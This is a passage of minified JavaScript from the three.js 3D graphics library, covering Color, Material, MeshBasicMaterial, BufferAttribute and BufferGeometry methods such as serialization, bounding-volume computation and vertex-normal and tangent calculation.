this.r=color1.r+color2.r,this.g=color1.g+color2.g,this.b=color1.b+color2.b,this}addScalar(s){return this.r+=s,this.g+=s,this.b+=s,this}sub(color){return this.r=Math.max(0,this.r-color.r),this.g=Math.max(0,this.g-color.g),this.b=Math.max(0,this.b-color.b),this}multiply(color){return this.r*=color.r,this.g*=color.g,this.b*=color.b,this}multiplyScalar(s){return this.r*=s,this.g*=s,this.b*=s,this}lerp(color,alpha){return this.r+=(color.r-this.r)*alpha,this.g+=(color.g-this.g)*alpha,this.b+=(color.b-this.b)*alpha,this}lerpColors(color1,color2,alpha){return this.r=color1.r+(color2.r-color1.r)*alpha,this.g=color1.g+(color2.g-color1.g)*alpha,this.b=color1.b+(color2.b-color1.b)*alpha,this}lerpHSL(color,alpha){this.getHSL(_hslA),color.getHSL(_hslB);const h=lerp(_hslA.h,_hslB.h,alpha),s=lerp(_hslA.s,_hslB.s,alpha),l=lerp(_hslA.l,_hslB.l,alpha);return this.setHSL(h,s,l),this}setFromVector3(v){return this.r=v.x,this.g=v.y,this.b=v.z,this}applyMatrix3(m){const r=this.r,g=this.g,b=this.b,e=m.elements;return this.r=e[0]*r+e[3]*g+e[6]*b,this.g=e[1]*r+e[4]*g+e[7]*b,this.b=e[2]*r+e[5]*g+e[8]*b,this}equals(c){return c.r===this.r&&c.g===this.g&&c.b===this.b}fromArray(array,offset=0){return this.r=array[offset],this.g=array[offset+1],this.b=array[offset+2],this}toArray(array=[],offset=0){return array[offset]=this.r,array[offset+1]=this.g,array[offset+2]=this.b,array}fromBufferAttribute(attribute,index){return this.r=attribute.getX(index),this.g=attribute.getY(index),this.b=attribute.getZ(index),this}toJSON(){return this.getHex()}*[Symbol.iterator](){yield this.r,yield this.g,yield this.b}}const _color=new Color;Color.NAMES=_colorKeywords;let _materialId=0;class Material extends EventDispatcher{constructor(){super(),this.isMaterial=!0,Object.defineProperty(this,"id",{value:_materialId++}),this.uuid=generateUUID(),this.name="",this.type="Material",this.blending=NormalBlending,this.side=FrontSide,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.alphaHash=!1,this.blendSrc=SrcAlphaFactor,this.blendDst=OneMinusSrcAlphaFactor,this.blendEquation=AddEquation,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.blendColor=new Color(0,0,0),this.blendAlpha=0,this.depthFunc=LessEqualDepth,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=AlwaysStencilFunc,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=KeepStencilOp,this.stencilZFail=KeepStencilOp,this.stencilZPass=KeepStencilOp,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.forceSinglePass=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(value){this._alphaTest>0!=value>0&&this.version++,this._alphaTest=value}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(values){if(values!==void 0)for(const key in values){const newValue=values[key];if(newValue===void 0){console.warn(`THREE.Material: parameter '${key}' has value of undefined.`);continue}const currentValue=this[key];if(currentValue===void 0){console.warn(`THREE.Material: '${key}' is not a property of THREE.${this.type}.`);continue}currentValue&&currentValue.isColor?currentValue.set(newValue):currentValue&&currentValue.isVector3&&newValue&&newValue.isVector3?currentValue.copy(newValue):this[key]=newValue}}toJSON(meta){const isRootObject=meta===void 0||typeof meta=="string";isRootObject&&(meta={textures:{},images:{}});const data={metadata:{version:4.6,type:"Material",generator:"Material.toJSON"}};data.uuid=this.uuid,data.type=this.type,this.name!==""&&(data.name=this.name),this.color&&this.color.isColor&&(data.color=this.color.getHex()),this.roughness!==void 0&&(data.roughness=this.roughness),this.metalness!==void 0&&(data.metalness=this.metalness),this.sheen!==void 0&&(data.sheen=this.sheen),this.sheenColor&&this.sheenColor.isColor&&(data.sheenColor=this.sheenColor.getHex()),this.sheenRoughness!==void 0&&(data.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(data.emissive=this.emissive.getHex()),this.emissiveIntensity!==void 0&&this.emissiveIntensity!==1&&(data.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(data.specular=this.specular.getHex()),this.specularIntensity!==void 0&&(data.specularIntensity=this.specularIntensity),this.specularColor&&this.specularColor.isColor&&(data.specularColor=this.specularColor.getHex()),this.shininess!==void 0&&(data.shininess=this.shininess),this.clearcoat!==void 0&&(data.clearcoat=this.clearcoat),this.clearcoatRoughness!==void 0&&(data.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(data.clearcoatMap=this.clearcoatMap.toJSON(meta).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(data.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(meta).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(data.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(meta).uuid,data.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),this.dispersion!==void 0&&(data.dispersion=this.dispersion),this.iridescence!==void 0&&(data.iridescence=this.iridescence),this.iridescenceIOR!==void 0&&(data.iridescenceIOR=this.iridescenceIOR),this.iridescenceThicknessRange!==void 0&&(data.iridescenceThicknessRange=this.iridescenceThicknessRange),this.iridescenceMap&&this.iridescenceMap.isTexture&&(data.iridescenceMap=this.iridescenceMap.toJSON(meta).uuid),this.iridescenceThicknessMap&&this.iridescenceThicknessMap.isTexture&&(data.iridescenceThicknessMap=this.iridescenceThicknessMap.toJSON(meta).uuid),this.anisotropy!==void 0&&(data.anisotropy=this.anisotropy),this.anisotropyRotation!==void 0&&(data.anisotropyRotation=this.anisotropyRotation),this.anisotropyMap&&this.anisotropyMap.isTexture&&(data.anisotropyMap=this.anisotropyMap.toJSON(meta).uuid),this.map&&this.map.isTexture&&(data.map=this.map.toJSON(meta).uuid),this.matcap&&this.matcap.isTexture&&(data.matcap=this.matcap.toJSON(meta).uuid),this.alphaMap&&this.alphaMap.isTexture&&(data.alphaMap=this.alphaMap.toJSON(meta).uuid),this.lightMap&&this.lightMap.isTexture&&(data.lightMap=this.lightMap.toJSON(meta).uuid,data.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(data.aoMap=this.aoMap.toJSON(meta).uuid,data.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(data.bumpMap=this.bumpMap.toJSON(meta).uuid,data.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(data.normalMap=this.normalMap.toJSON(meta).uuid,data.normalMapType=this.normalMapType,data.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(data.displacementMap=this.displacementMap.toJSON(meta).uuid,data.displacementScale=this.displacementScale,data.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(data.roughnessMap=this.roughnessMap.toJSON(meta).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(data.metalnessMap=this.metalnessMap.toJSON(meta).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(data.emissiveMap=this.emissiveMap.toJSON(meta).uuid),this.specularMap&&this.specularMap.isTexture&&(data.specularMap=this.specularMap.toJSON(meta).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(data.specularIntensityMap=this.specularIntensityMap.toJSON(meta).uuid),this.specularColorMap&&this.specularColorMap.isTexture&&(data.specularColorMap=this.specularColorMap.toJSON(meta).uuid),this.envMap&&this.envMap.isTexture&&(data.envMap=this.envMap.toJSON(meta).uuid,this.combine!==void 0&&(data.combine=this.combine)),this.envMapRotation!==void 0&&(data.envMapRotation=this.envMapRotation.toArray()),this.envMapIntensity!==void 0&&(data.envMapIntensity=this.envMapIntensity),this.reflectivity!==void 0&&(data.reflectivity=this.reflectivity),this.refractionRatio!==void 0&&(data.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(data.gradientMap=this.gradientMap.toJSON(meta).uuid),this.transmission!==void 0&&(data.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(data.transmissionMap=this.transmissionMap.toJSON(meta).uuid),this.thickness!==void 0&&(data.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(data.thicknessMap=this.thicknessMap.toJSON(meta).uuid),this.attenuationDistance!==void 0&&this.attenuationDistance!==1/0&&(data.attenuationDistance=this.attenuationDistance),this.attenuationColor!==void 0&&(data.attenuationColor=this.attenuationColor.getHex()),this.size!==void 0&&(data.size=this.size),this.shadowSide!==null&&(data.shadowSide=this.shadowSide),this.sizeAttenuation!==void 0&&(data.sizeAttenuation=this.sizeAttenuation),this.blending!==NormalBlending&&(data.blending=this.blending),this.side!==FrontSide&&(data.side=this.side),this.vertexColors===!0&&(data.vertexColors=!0),this.opacity<1&&(data.opacity=this.opacity),this.transparent===!0&&(data.transparent=!0),this.blendSrc!==SrcAlphaFactor&&(data.blendSrc=this.blendSrc),this.blendDst!==OneMinusSrcAlphaFactor&&(data.blendDst=this.blendDst),this.blendEquation!==AddEquation&&(data.blendEquation=this.blendEquation),this.blendSrcAlpha!==null&&(data.blendSrcAlpha=this.blendSrcAlpha),this.blendDstAlpha!==null&&(data.blendDstAlpha=this.blendDstAlpha),this.blendEquationAlpha!==null&&(data.blendEquationAlpha=this.blendEquationAlpha),this.blendColor&&this.blendColor.isColor&&(data.blendColor=this.blendColor.getHex()),this.blendAlpha!==0&&(data.blendAlpha=this.blendAlpha),this.depthFunc!==LessEqualDepth&&(data.depthFunc=this.depthFunc),this.depthTest===!1&&(data.depthTest=this.depthTest),this.depthWrite===!1&&(data.depthWrite=this.depthWrite),this.colorWrite===!1&&(data.colorWrite=this.colorWrite),this.stencilWriteMask!==255&&(data.stencilWriteMask=this.stencilWriteMask),this.stencilFunc!==AlwaysStencilFunc&&(data.stencilFunc=this.stencilFunc),this.stencilRef!==0&&(data.stencilRef=this.stencilRef),this.stencilFuncMask!==255&&(data.stencilFuncMask=this.stencilFuncMask),this.stencilFail!==KeepStencilOp&&(data.stencilFail=this.stencilFail),this.stencilZFail!==KeepStencilOp&&(data.stencilZFail=this.stencilZFail),this.stencilZPass!==KeepStencilOp&&(data.stencilZPass=this.stencilZPass),this.stencilWrite===!0&&(data.stencilWrite=this.stencilWrite),this.rotation!==void 0&&this.rotation!==0&&(data.rotation=this.rotation),this.polygonOffset===!0&&(data.polygonOffset=!0),this.polygonOffsetFactor!==0&&(data.polygonOffsetFactor=this.polygonOffsetFactor),this.polygonOffsetUnits!==0&&(data.polygonOffsetUnits=this.polygonOffsetUnits),this.linewidth!==void 0&&this.linewidth!==1&&(data.linewidth=this.linewidth),this.dashSize!==void 0&&(data.dashSize=this.dashSize),this.gapSize!==void 0&&(data.gapSize=this.gapSize),this.scale!==void 0&&(data.scale=this.scale),this.dithering===!0&&(data.dithering=!0),this.alphaTest>0&&(data.alphaTest=this.alphaTest),this.alphaHash===!0&&(data.alphaHash=!0),this.alphaToCoverage===!0&&(data.alphaToCoverage=!0),this.premultipliedAlpha===!0&&(data.premultipliedAlpha=!0),this.forceSinglePass===!0&&(data.forceSinglePass=!0),this.wireframe===!0&&(data.wireframe=!0),this.wireframeLinewidth>1&&(data.wireframeLinewidth=this.wireframeLinewidth),this.wireframeLinecap!=="round"&&(data.wireframeLinecap=this.wireframeLinecap),this.wireframeLinejoin!=="round"&&(data.wireframeLinejoin=this.wireframeLinejoin),this.flatShading===!0&&(data.flatShading=!0),this.visible===!1&&(data.visible=!1),this.toneMapped===!1&&(data.toneMapped=!1),this.fog===!1&&(data.fog=!1),Object.keys(this.userData).length>0&&(data.userData=this.userData);function extractFromCache(cache){const values=[];for(const key in cache){const data2=cache[key];delete data2.metadata,values.push(data2)}return values}if(isRootObject){const textures=extractFromCache(meta.textures),images=extractFromCache(meta.images);textures.length>0&&(data.textures=textures),images.length>0&&(data.images=images)}return data}clone(){return new this.constructor().copy(this)}copy(source){this.name=source.name,this.blending=source.blending,this.side=source.side,this.vertexColors=source.vertexColors,this.opacity=source.opacity,this.transparent=source.transparent,this.blendSrc=source.blendSrc,this.blendDst=source.blendDst,this.blendEquation=source.blendEquation,this.blendSrcAlpha=source.blendSrcAlpha,this.blendDstAlpha=source.blendDstAlpha,this.blendEquationAlpha=source.blendEquationAlpha,this.blendColor.copy(source.blendColor),this.blendAlpha=source.blendAlpha,this.depthFunc=source.depthFunc,this.depthTest=source.depthTest,this.depthWrite=source.depthWrite,this.stencilWriteMask=source.stencilWriteMask,this.stencilFunc=source.stencilFunc,this.stencilRef=source.stencilRef,this.stencilFuncMask=source.stencilFuncMask,this.stencilFail=source.stencilFail,this.stencilZFail=source.stencilZFail,this.stencilZPass=source.stencilZPass,this.stencilWrite=source.stencilWrite;const srcPlanes=source.clippingPlanes;let dstPlanes=null;if(srcPlanes!==null){const n=srcPlanes.length;dstPlanes=new Array(n);for(let i=0;i!==n;++i)dstPlanes[i]=srcPlanes[i].clone()}return this.clippingPlanes=dstPlanes,this.clipIntersection=source.clipIntersection,this.clipShadows=source.clipShadows,this.shadowSide=source.shadowSide,this.colorWrite=source.colorWrite,this.precision=source.precision,this.polygonOffset=source.polygonOffset,this.polygonOffsetFactor=source.polygonOffsetFactor,this.polygonOffsetUnits=source.polygonOffsetUnits,this.dithering=source.dithering,this.alphaTest=source.alphaTest,this.alphaHash=source.alphaHash,this.alphaToCoverage=source.alphaToCoverage,this.premultipliedAlpha=source.premultipliedAlpha,this.forceSinglePass=source.forceSinglePass,this.visible=source.visible,this.toneMapped=source.toneMapped,this.userData=JSON.parse(JSON.stringify(source.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(value){value===!0&&this.version++}onBuild(){console.warn("Material: onBuild() has been removed.")}onBeforeRender(){console.warn("Material: onBeforeRender() has been removed.")}}class MeshBasicMaterial extends Material{constructor(parameters){super(),this.isMeshBasicMaterial=!0,this.type="MeshBasicMaterial",this.color=new Color(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Euler,this.combine=MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.fog=!0,this.setValues(parameters)}copy(source){return super.copy(source),this.color.copy(source.color),this.map=source.map,this.lightMap=source.lightMap,this.lightMapIntensity=source.lightMapIntensity,this.aoMap=source.aoMap,this.aoMapIntensity=source.aoMapIntensity,this.specularMap=source.specularMap,this.alphaMap=source.alphaMap,this.envMap=source.envMap,this.envMapRotation.copy(source.envMapRotation),this.combine=source.combine,this.reflectivity=source.reflectivity,this.refractionRatio=source.refractionRatio,this.wireframe=source.wireframe,this.wireframeLinewidth=source.wireframeLinewidth,this.wireframeLinecap=source.wireframeLinecap,this.wireframeLinejoin=source.wireframeLinejoin,this.fog=source.fog,this}}const _vector$9=new Vector3,_vector2$1=new Vector2;class BufferAttribute{constructor(array,itemSize,normalized=!1){if(Array.isArray(array))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.isBufferAttribute=!0,this.name="",this.array=array,this.itemSize=itemSize,this.count=array!==void 0?array.length/itemSize:0,this.normalized=normalized,this.usage=StaticDrawUsage,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.gpuType=FloatType,this.version=0}onUploadCallback(){}set needsUpdate(value){value===!0&&this.version++}get updateRange(){return warnOnce("THREE.BufferAttribute: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(value){return this.usage=value,this}addUpdateRange(start,count){this.updateRanges.push({start,count})}clearUpdateRanges(){this.updateRanges.length=0}copy(source){return this.name=source.name,this.array=new source.array.constructor(source.array),this.itemSize=source.itemSize,this.count=source.count,this.normalized=source.normalized,this.usage=source.usage,this.gpuType=source.gpuType,this}copyAt(index1,attribute,index2){index1*=this.itemSize,index2*=attribute.itemSize;for(let i=0,l=this.itemSize;i<l;i++)this.array[index1+i]=attribute.array[index2+i];return this}copyArray(array){return this.array.set(array),this}applyMatrix3(m){if(this.itemSize===2)for(let i=0,l=this.count;i<l;i++)_vector2$1.fromBufferAttribute(this,i),_vector2$1.applyMatrix3(m),this.setXY(i,_vector2$1.x,_vector2$1.y);else if(this.itemSize===3)for(let i=0,l=this.count;i<l;i++)_vector$9.fromBufferAttribute(this,i),_vector$9.applyMatrix3(m),this.setXYZ(i,_vector$9.x,_vector$9.y,_vector$9.z);return this}applyMatrix4(m){for(let i=0,l=this.count;i<l;i++)_vector$9.fromBufferAttribute(this,i),_vector$9.applyMatrix4(m),this.setXYZ(i,_vector$9.x,_vector$9.y,_vector$9.z);return this}applyNormalMatrix(m){for(let i=0,l=this.count;i<l;i++)_vector$9.fromBufferAttribute(this,i),_vector$9.applyNormalMatrix(m),this.setXYZ(i,_vector$9.x,_vector$9.y,_vector$9.z);return this}transformDirection(m){for(let i=0,l=this.count;i<l;i++)_vector$9.fromBufferAttribute(this,i),_vector$9.transformDirection(m),this.setXYZ(i,_vector$9.x,_vector$9.y,_vector$9.z);return this}set(value,offset=0){return this.array.set(value,offset),this}getComponent(index,component){let value=this.array[index*this.itemSize+component];return this.normalized&&(value=denormalize(value,this.array)),value}setComponent(index,component,value){return this.normalized&&(value=normalize(value,this.array)),this.array[index*this.itemSize+component]=value,this}getX(index){let x=this.array[index*this.itemSize];return this.normalized&&(x=denormalize(x,this.array)),x}setX(index,x){return this.normalized&&(x=normalize(x,this.array)),this.array[index*this.itemSize]=x,this}getY(index){let y=this.array[index*this.itemSize+1];return this.normalized&&(y=denormalize(y,this.array)),y}setY(index,y){return this.normalized&&(y=normalize(y,this.array)),this.array[index*this.itemSize+1]=y,this}getZ(index){let z=this.array[index*this.itemSize+2];return this.normalized&&(z=denormalize(z,this.array)),z}setZ(index,z){return this.normalized&&(z=normalize(z,this.array)),this.array[index*this.itemSize+2]=z,this}getW(index){let w=this.array[index*this.itemSize+3];return this.normalized&&(w=denormalize(w,this.array)),w}setW(index,w){return this.normalized&&(w=normalize(w,this.array)),this.array[index*this.itemSize+3]=w,this}setXY(index,x,y){return index*=this.itemSize,this.normalized&&(x=normalize(x,this.array),y=normalize(y,this.array)),this.array[index+0]=x,this.array[index+1]=y,this}setXYZ(index,x,y,z){return index*=this.itemSize,this.normalized&&(x=normalize(x,this.array),y=normalize(y,this.array),z=normalize(z,this.array)),this.array[index+0]=x,this.array[index+1]=y,this.array[index+2]=z,this}setXYZW(index,x,y,z,w){return index*=this.itemSize,this.normalized&&(x=normalize(x,this.array),y=normalize(y,this.array),z=normalize(z,this.array),w=normalize(w,this.array)),this.array[index+0]=x,this.array[index+1]=y,this.array[index+2]=z,this.array[index+3]=w,this}onUpload(callback){return this.onUploadCallback=callback,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const data={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.from(this.array),normalized:this.normalized};return this.name!==""&&(data.name=this.name),this.usage!==StaticDrawUsage&&(data.usage=this.usage),data}}class Uint16BufferAttribute extends BufferAttribute{constructor(array,itemSize,normalized){super(new Uint16Array(array),itemSize,normalized)}}class Uint32BufferAttribute extends BufferAttribute{constructor(array,itemSize,normalized){super(new Uint32Array(array),itemSize,normalized)}}class Float32BufferAttribute extends BufferAttribute{constructor(array,itemSize,normalized){super(new Float32Array(array),itemSize,normalized)}}let _id$2=0;const _m1$2=new Matrix4,_obj=new Object3D,_offset=new Vector3,_box$2=new Box3,_boxMorphTargets=new Box3,_vector$8=new Vector3;class BufferGeometry extends EventDispatcher{constructor(){super(),this.isBufferGeometry=!0,Object.defineProperty(this,"id",{value:_id$2++}),this.uuid=generateUUID(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={}}getIndex(){return this.index}setIndex(index){return Array.isArray(index)?this.index=new(arrayNeedsUint32(index)?Uint32BufferAttribute:Uint16BufferAttribute)(index,1):this.index=index,this}getAttribute(name){return this.attributes[name]}setAttribute(name,attribute){return this.attributes[name]=attribute,this}deleteAttribute(name){return delete this.attributes[name],this}hasAttribute(name){return this.attributes[name]!==void 0}addGroup(start,count,materialIndex=0){this.groups.push({start,count,materialIndex})}clearGroups(){this.groups=[]}setDrawRange(start,count){this.drawRange.start=start,this.drawRange.count=count}applyMatrix4(matrix){const position=this.attributes.position;position!==void 0&&(position.applyMatrix4(matrix),position.needsUpdate=!0);const normal=this.attributes.normal;if(normal!==void 0){const normalMatrix=new Matrix3().getNormalMatrix(matrix);normal.applyNormalMatrix(normalMatrix),normal.needsUpdate=!0}const tangent=this.attributes.tangent;return tangent!==void 0&&(tangent.transformDirection(matrix),tangent.needsUpdate=!0),this.boundingBox!==null&&this.computeBoundingBox(),this.boundingSphere!==null&&this.computeBoundingSphere(),this}applyQuaternion(q){return _m1$2.makeRotationFromQuaternion(q),this.applyMatrix4(_m1$2),this}rotateX(angle){return _m1$2.makeRotationX(angle),this.applyMatrix4(_m1$2),this}rotateY(angle){return _m1$2.makeRotationY(angle),this.applyMatrix4(_m1$2),this}rotateZ(angle){return _m1$2.makeRotationZ(angle),this.applyMatrix4(_m1$2),this}translate(x,y,z){return _m1$2.makeTranslation(x,y,z),this.applyMatrix4(_m1$2),this}scale(x,y,z){return _m1$2.makeScale(x,y,z),this.applyMatrix4(_m1$2),this}lookAt(vector){return _obj.lookAt(vector),_obj.updateMatrix(),this.applyMatrix4(_obj.matrix),this}center(){return this.computeBoundingBox(),this.boundingBox.getCenter(_offset).negate(),this.translate(_offset.x,_offset.y,_offset.z),this}setFromPoints(points){const position=[];for(let i=0,l=points.length;i<l;i++){const point=points[i];position.push(point.x,point.y,point.z||0)}return this.setAttribute("position",new Float32BufferAttribute(position,3)),this}computeBoundingBox(){this.boundingBox===null&&(this.boundingBox=new Box3);const position=this.attributes.position,morphAttributesPosition=this.morphAttributes.position;if(position&&position.isGLBufferAttribute){console.error("THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box.",this),this.boundingBox.set(new Vector3(-1/0,-1/0,-1/0),new Vector3(1/0,1/0,1/0));return}if(position!==void 0){if(this.boundingBox.setFromBufferAttribute(position),morphAttributesPosition)for(let i=0,il=morphAttributesPosition.length;i<il;i++){const morphAttribute=morphAttributesPosition[i];_box$2.setFromBufferAttribute(morphAttribute),this.morphTargetsRelative?(_vector$8.addVectors(this.boundingBox.min,_box$2.min),this.boundingBox.expandByPoint(_vector$8),_vector$8.addVectors(this.boundingBox.max,_box$2.max),this.boundingBox.expandByPoint(_vector$8)):(this.boundingBox.expandByPoint(_box$2.min),this.boundingBox.expandByPoint(_box$2.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){this.boundingSphere===null&&(this.boundingSphere=new Sphere);const position=this.attributes.position,morphAttributesPosition=this.morphAttributes.position;if(position&&position.isGLBufferAttribute){console.error("THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere.",this),this.boundingSphere.set(new Vector3,1/0);return}if(position){const center=this.boundingSphere.center;if(_box$2.setFromBufferAttribute(position),morphAttributesPosition)for(let i=0,il=morphAttributesPosition.length;i<il;i++){const morphAttribute=morphAttributesPosition[i];_boxMorphTargets.setFromBufferAttribute(morphAttribute),this.morphTargetsRelative?(_vector$8.addVectors(_box$2.min,_boxMorphTargets.min),_box$2.expandByPoint(_vector$8),_vector$8.addVectors(_box$2.max,_boxMorphTargets.max),_box$2.expandByPoint(_vector$8)):(_box$2.expandByPoint(_boxMorphTargets.min),_box$2.expandByPoint(_boxMorphTargets.max))}_box$2.getCenter(center);let maxRadiusSq=0;for(let i=0,il=position.count;i<il;i++)_vector$8.fromBufferAttribute(position,i),maxRadiusSq=Math.max(maxRadiusSq,center.distanceToSquared(_vector$8));if(morphAttributesPosition)for(let i=0,il=morphAttributesPosition.length;i<il;i++){const morphAttribute=morphAttributesPosition[i],morphTargetsRelative=this.morphTargetsRelative;for(let j=0,jl=morphAttribute.count;j<jl;j++)_vector$8.fromBufferAttribute(morphAttribute,j),morphTargetsRelative&&(_offset.fromBufferAttribute(position,j),_vector$8.add(_offset)),maxRadiusSq=Math.max(maxRadiusSq,center.distanceToSquared(_vector$8))}this.boundingSphere.radius=Math.sqrt(maxRadiusSq),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const index=this.index,attributes=this.attributes;if(index===null||attributes.position===void 0||attributes.normal===void 0||attributes.uv===void 0){console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");return}const positionAttribute=attributes.position,normalAttribute=attributes.normal,uvAttribute=attributes.uv;this.hasAttribute("tangent")===!1&&this.setAttribute("tangent",new BufferAttribute(new Float32Array(4*positionAttribute.count),4));const tangentAttribute=this.getAttribute("tangent"),tan1=[],tan2=[];for(let i=0;i<positionAttribute.count;i++)tan1[i]=new Vector3,tan2[i]=new Vector3;const vA=new Vector3,vB=new Vector3,vC=new Vector3,uvA=new Vector2,uvB=new Vector2,uvC=new Vector2,sdir=new Vector3,tdir=new Vector3;function handleTriangle(a,b,c){vA.fromBufferAttribute(positionAttribute,a),vB.fromBufferAttribute(positionAttribute,b),vC.fromBufferAttribute(positionAttribute,c),uvA.fromBufferAttribute(uvAttribute,a),uvB.fromBufferAttribute(uvAttribute,b),uvC.fromBufferAttribute(uvAttribute,c),vB.sub(vA),vC.sub(vA),uvB.sub(uvA),uvC.sub(uvA);const r=1/(uvB.x*uvC.y-uvC.x*uvB.y);isFinite(r)&&(sdir.copy(vB).multiplyScalar(uvC.y).addScaledVector(vC,-uvB.y).multiplyScalar(r),tdir.copy(vC).multiplyScalar(uvB.x).addScaledVector(vB,-uvC.x).multiplyScalar(r),tan1[a].add(sdir),tan1[b].add(sdir),tan1[c].add(sdir),tan2[a].add(tdir),tan2[b].add(tdir),tan2[c].add(tdir))}let groups=this.groups;groups.length===0&&(groups=[{start:0,count:index.count}]);for(let i=0,il=groups.length;i<il;++i){const group=groups[i],start=group.start,count=group.count;for(let j=start,jl=start+count;j<jl;j+=3)handleTriangle(index.getX(j+0),index.getX(j+1),index.getX(j+2))}const tmp=new Vector3,tmp2=new Vector3,n=new Vector3,n2=new Vector3;function handleVertex(v){n.fromBufferAttribute(normalAttribute,v),n2.copy(n);const t=tan1[v];tmp.copy(t),tmp.sub(n.multiplyScalar(n.dot(t))).normalize(),tmp2.crossVectors(n2,t);const w=tmp2.dot(tan2[v])<0?-1:1;tangentAttribute.setXYZW(v,tmp.x,tmp.y,tmp.z,w)}for(let i=0,il=groups.length;i<il;++i){const group=groups[i],start=group.start,count=group.count;for(let j=start,jl=start+count;j<jl;j+=3)handleVertex(index.getX(j+0)),handleVertex(index.getX(j+1)),handleVertex(index.getX(j+2))}}computeVertexNormals(){const index=this.index,positionAttribute=this.getAttribute("position");if(positionAttribute!==void 0){let normalAttribute=this.getAttribute("normal");if(normalAttribute===void 0)normalAttribute=new BufferAttribute(new Float32Array(positionAttribute.count*3),3),this.setAttribute("normal",normalAttribute);else for(let i=0,il=normalAttribute.count;i<il;i++)normalAttribute.setXYZ(i,0,0,0);const pA=new Vector3,pB=new Vector3,pC=new Vector3,nA=new Vector3,nB=new Vector3,nC=new Vector3,cb=new Vector3,ab=new Vector3;if(index)for(let i=0,il=index.count;i<il;i+=3){const vA=index.getX(i+0),vB=index.getX(i+1),vC=index.getX(i+2);pA.fromBufferAttribute(positionAttribute,vA),pB.fromBufferAttribute(positionAttribute,vB),pC.fromBufferAttribute(positionAttribute,vC),cb.subVectors(pC,pB),ab.subVectors(pA,pB),cb.cross(ab),nA.fromBufferAttribute(normalAttribute,vA),nB.fromBufferAttribute(normalAttribute,vB),nC.fromBufferAttribute(normalAttribute,vC),nA.add(cb),nB.add(cb),nC.add(cb),normalAttribute.setXYZ(vA,nA.x,nA.y,nA.z),normalAttribute.setXYZ(vB,nB.x,nB.y,nB.z),normalAttribute.setXYZ(vC,nC.x,nC.y,nC.z)}else for(let i=0,il=positionAttribute.count;i<il;i+=3)pA.fromBufferAttribute(positionAttribute,i+0),pB.fromBufferAttribute(positionAttribute,i+1),pC.fromBufferAttribute(positionAttribute,i+2),cb.subVectors(pC,pB),ab.subVectors(pA,pB),cb.cross(ab),normalAttribute.setXYZ(i+0,cb.x,cb.y,cb.z),normalAttribute.setXYZ(i+1,cb.x,cb.y,cb.z),normalAttribute.setXYZ(i+2,cb.x,cb.y,cb.z);this.normalizeNormals(),normalAttribute.needsUpdate=!0}}normalizeNormals(){const normals=this.attributes.normal;for(let i=0,il=normals.count;i<il;i++)_vector$8.fromBufferAttribute(normals,i),_vector$8.normalize(),normals.setXYZ(i,_vector$8.x,_vector$8.y,_vector$8.z)}toNonIndexed(){function convertBufferAttribute(attribute,indices2){const array=attribute.array,itemSize=attribute.itemSize,normalized=attribute.normalized,array2=new array.constructor(indices2.length*itemSize);let 